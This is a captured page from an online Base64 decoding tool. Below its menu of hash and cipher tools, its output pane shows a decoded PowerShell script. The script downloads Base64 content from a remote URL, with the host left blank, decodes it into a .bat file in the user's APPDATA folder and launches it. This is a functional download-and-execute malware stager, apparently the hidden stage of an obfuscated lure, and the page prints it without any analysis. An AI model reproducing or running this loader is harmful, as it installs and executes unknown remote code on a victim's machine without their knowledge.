 https://emn178.github.io/online-tools/base64_decode.html
SHAKE
cSHAKE
KMAC
RIPEMD
BLAKE
Cryptography
AES
DES
Triple DES
RC4
ECDSA
RSA
Encoding
Hex (Base16)
Base64 Decode
This online Base64 decoding tool helps you decode Base64 to text or binary. You can output UTF-8, UTF-16, Hex, or other encodings. It also supports various formats such as RFC 4648 (standard and URL Safe), RFC 2045 (MIME), RFC 2152 (UTF-7), and RFC 3501
(IMAP).
Settings
Decode
Auto Update
Remember Input
Output Encoding
UTF-8
Input
Output
$base64 = (iwr -Uri 'https:// /c6h43u.txt').Content
$bytes = [System.Convert]::FromBase64String($base64)
$path = [System.IO.Path]::Combine($env:APPDATA, 'masondlpn5k.bat')
[System.IO.File]::WriteAllBytes($path, $bytes)
Start-Process -FilePath $path